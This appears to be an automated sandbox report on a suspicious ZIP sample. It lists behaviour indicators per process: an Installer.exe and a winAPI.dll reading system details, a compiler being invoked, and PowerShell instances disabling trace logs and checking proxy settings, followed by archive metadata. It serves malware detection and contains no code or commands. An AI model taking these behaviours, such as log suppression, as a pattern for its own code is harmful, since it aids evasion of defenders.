







Manual execution by a user
- firefox.exe (PID: 6036)
- msedge.exe (PID: 1040)
- chrome.exe (PID: 8436)
- WinRAR.exe (PID: 7576)
- Installer.exe (PID: 1128)
- Installer.exe (PID: 7620)
- Installer.exe (PID: 856)
- Installer.exe (PID: 232)
- Installer.exe (PID: 5552)
- Installer.exe (PID: 6708)
- Installer.exe (PID: 3240)
- Installer.exe (PID: 4528)
- Installer.exe (PID: 6668)
- Installer.exe (PID: 8144)
- Installer.exe (PID: 7676)
- Installer.exe (PID: 7536)
- Installer.exe (PID: 7608)
- Installer.exe (PID: 5800)
- Installer.exe (PID: 4028)
- Installer.exe (PID: 8332)
- Installer.exe (PID: 2408)
- Installer.exe (PID: 5408)
- Installer.exe (PID: 9208)
- Installer.exe (PID: 9040)
- Installer.exe (PID: 1164)
- Installer.exe (PID: 3760)
- Installer.exe (PID: 9396)
- Installer.exe (PID: 9712)
- Installer.exe (PID: 7268)
Reads Environment values
- identity_helper.exe (PID: 9152)
- winAPI.dll (PID: 8224)
- winAPI.dll (PID: 7556)
- winAPI.dll (PID: 7100)
- winAPI.dll (PID: 6272)
- winAPI.dll (PID: 3676)
- winAPI.dll (PID: 9128)
- winAPI.dll (PID: 8324)
- winAPI.dll (PID: 5556)
- winAPI.dll (PID: 7268)
- winAPI.dll (PID: 7348)
- winAPI.dll (PID: 9064)
- winAPI.dll (PID: 8456)
- winAPI.dll (PID: 7968)
- winAPI.dll (PID: 5116)
- winAPI.dll (PID: 7556)
- winAPI.dll (PID: 8252)
- winAPI.dll (PID: 7496)
- winAPI.dll (PID: 2244)
- winAPI.dll (PID: 5232)
- winAPI.dll (PID: 236)
- winAPI.dll (PID: 7992)
- winAPI.dll (PID: 908)
- winAPI.dll (PID: 9488)
- winAPI.dll (PID: 9784)
- winAPI.dll (PID: 2968)
Checks supported languages
- identity_helper.exe (PID: 9152)
- Installer.exe (PID: 1128)
- winAPI.dll (PID: 8224)
- csc.exe (PID: 6640)
- cvtres.exe (PID: 7384)
- Installer.exe (PID: 7620)
- winAPI.dll (PID: 7556)
- Installer.exe (PID: 856)
- winAPI.dll (PID: 7100)
- Installer.exe (PID: 232)
- winAPI.dll (PID: 6272)
- Installer.exe (PID: 5552)
- winAPI.dll (PID: 3676)
- Installer.exe (PID: 6708)
- winAPI.dll (PID: 9128)
- winAPI.dll (PID: 8324)
- Installer.exe (PID: 3240)
- winAPI.dll (PID: 5556)
- Installer.exe (PID: 4528)
- Installer.exe (PID: 6668)
- winAPI.dll (PID: 7268)
- Installer.exe (PID: 8144)
- winAPI.dll (PID: 7348)
- Installer.exe (PID: 7676)
- winAPI.dll (PID: 9064)
- Installer.exe (PID: 7536)
- winAPI.dll (PID: 8456)
- Installer.exe (PID: 7608)
- winAPI.dll (PID: 7968)
- Installer.exe (PID: 5800)
- winAPI.dll (PID: 5116)
- Installer.exe (PID: 4028)
- winAPI.dll (PID: 7556)
- Installer.exe (PID: 8332)
- winAPI.dll (PID: 8252)
- winAPI.dll (PID: 7496)
- Installer.exe (PID: 2408)
- Installer.exe (PID: 5408)
- Installer.exe (PID: 9208)
- winAPI.dll (PID: 2244)
- winAPI.dll (PID: 5232)
- winAPI.dll (PID: 236)
- Installer.exe (PID: 9040)
- Installer.exe (PID: 1164)
- winAPI.dll (PID: 7992)
- Installer.exe (PID: 3760)
- winAPI.dll (PID: 908)
- Installer.exe (PID: 9396)
- winAPI.dll (PID: 9488)
- Installer.exe (PID: 9712)
- winAPI.dll (PID: 9784)
- Installer.exe (PID: 7268)
- winAPI.dll (PID: 2968)
Reads the computer name
- identity_helper.exe (PID: 9152)
- Installer.exe (PID: 1128)
- Installer.exe (PID: 7620)
- Installer.exe (PID: 856)
- Installer.exe (PID: 232)
- Installer.exe (PID: 5552)
- Installer.exe (PID: 6708)
- Installer.exe (PID: 3240)
- Installer.exe (PID: 4528)
- Installer.exe (PID: 6668)
- Installer.exe (PID: 8144)
- Installer.exe (PID: 7676)
- Installer.exe (PID: 7536)
- Installer.exe (PID: 7608)
- Installer.exe (PID: 5800)
- Installer.exe (PID: 4028)
- Installer.exe (PID: 8332)
- Installer.exe (PID: 2408)
- Installer.exe (PID: 5408)
- Installer.exe (PID: 9208)
- Installer.exe (PID: 9040)
- Installer.exe (PID: 1164)
- Installer.exe (PID: 3760)
- Installer.exe (PID: 9396)
- Installer.exe (PID: 9712)
- Installer.exe (PID: 7268)
The sample compiled with english language support
- WinRAR.exe (PID: 7576)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7576)
- msedge.exe (PID: 2244)
Create files in a temporary directory
- winAPI.dll (PID: 8224)
- csc.exe (PID: 6640)
- cvtres.exe (PID: 7384)
- winAPI.dll (PID: 7556)
- winAPI.dll (PID: 7100)
- winAPI.dll (PID: 6272)
- winAPI.dll (PID: 3676)
- winAPI.dll (PID: 9128)
- winAPI.dll (PID: 8324)
- winAPI.dll (PID: 5556)
- winAPI.dll (PID: 7268)
- winAPI.dll (PID: 7348)
- winAPI.dll (PID: 9064)
- winAPI.dll (PID: 8456)
- winAPI.dll (PID: 7968)
- winAPI.dll (PID: 5116)
- winAPI.dll (PID: 7556)
- winAPI.dll (PID: 8252)
- winAPI.dll (PID: 7496)
- winAPI.dll (PID: 2244)
- winAPI.dll (PID: 5232)
- winAPI.dll (PID: 236)
- winAPI.dll (PID: 7992)
- winAPI.dll (PID: 908)
- winAPI.dll (PID: 9488)
- winAPI.dll (PID: 9784)
- winAPI.dll (PID: 2968)
Reads product name
- winAPI.dll (PID: 8224)
- winAPI.dll (PID: 7556)
- winAPI.dll (PID: 7100)
- winAPI.dll (PID: 6272)
- winAPI.dll (PID: 3676)
- winAPI.dll (PID: 9128)
- winAPI.dll (PID: 8324)
- winAPI.dll (PID: 5556)
- winAPI.dll (PID: 7268)
- winAPI.dll (PID: 7348)
- winAPI.dll (PID: 9064)
- winAPI.dll (PID: 8456)
- winAPI.dll (PID: 7968)
- winAPI.dll (PID: 5116)
- winAPI.dll (PID: 7556)
- winAPI.dll (PID: 8252)
- winAPI.dll (PID: 7496)
- winAPI.dll (PID: 2244)
- winAPI.dll (PID: 5232)
- winAPI.dll (PID: 236)
- winAPI.dll (PID: 7992)
- winAPI.dll (PID: 908)
- winAPI.dll (PID: 9488)
- winAPI.dll (PID: 9784)
- winAPI.dll (PID: 2968)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7556)
- powershell.exe (PID: 8372)
- powershell.exe (PID: 8216)
- powershell.exe (PID: 7704)
- powershell.exe (PID: 208)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 7496)
- powershell.exe (PID: 664)
- powershell.exe (PID: 8012)
- powershell.exe (PID: 7384)
- powershell.exe (PID: 7728)
- powershell.exe (PID: 7464)
- powershell.exe (PID: 540)
- powershell.exe (PID: 5064)
- powershell.exe (PID: 7948)
- powershell.exe (PID: 3124)
- powershell.exe (PID: 7192)
- powershell.exe (PID: 456)
- powershell.exe (PID: 2320)
- powershell.exe (PID: 5556)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 9596)
- powershell.exe (PID: 9884)
- powershell.exe (PID: 7248)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 5116)
Disables trace logs
- powershell.exe (PID: 6244)
- powershell.exe (PID: 900)
- powershell.exe (PID: 2516)
- powershell.exe (PID: 7448)
- powershell.exe (PID: 7408)
- powershell.exe (PID: 7708)
- powershell.exe (PID: 7144)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7252)
- powershell.exe (PID: 8384)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 3796)
- powershell.exe (PID: 9012)
- powershell.exe (PID: 1856)
- powershell.exe (PID: 10168)
- powershell.exe (PID: 9984)
- powershell.exe (PID: 7848)
Checks proxy server information
- powershell.exe (PID: 6244)
- slui.exe (PID: 7036)
- powershell.exe (PID: 900)
- powershell.exe (PID: 2516)
- powershell.exe (PID: 7448)
- powershell.exe (PID: 7408)
- powershell.exe (PID: 7708)
- powershell.exe (PID: 7144)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7252)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 8384)
- powershell.exe (PID: 3796)
- powershell.exe (PID: 9012)
- powershell.exe (PID: 5624)
- powershell.exe (PID: 1856)
- powershell.exe (PID: 9984)
- powershell.exe (PID: 10168)
- powershell.exe (PID: 7848)
Reads the software policy settings
- slui.exe (PID: 1180)
- slui.exe (PID: 7036)
Node.js compiler has been detected
- winAPI.dll (PID: 8224)
Reads the machine GUID from the registry
- csc.exe (PID: 6640)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 7784)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7784)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2516)
- powershell.exe (PID: 7448)
- powershell.exe (PID: 6540)
- powershell.exe (PID: 2332)
- powershell.exe (PID: 7408)
- powershell.exe (PID: 7708)
- powershell.exe (PID: 6852)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 3332)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7672)
- powershell.exe (PID: 8736)
- powershell.exe (PID: 7252)
- powershell.exe (PID: 9052)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 7780)
- powershell.exe (PID: 8384)
- powershell.exe (PID: 3796)
- powershell.exe (PID: 9012)
- powershell.exe (PID: 4376)
- powershell.exe (PID: 1856)
- powershell.exe (PID: 8252)
- powershell.exe (PID: 6960)
- powershell.exe (PID: 8736)
- powershell.exe (PID: 9984)
- powershell.exe (PID: 7176)
- powershell.exe (PID: 10168)
- powershell.exe (PID: 9156)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2023:08:30 06:46:50 |
| ZipCRC: | 0xbf952a37 |
| ZipCompressedSize: | 21656 |
| ZipUncompressedSize: | 54432 |
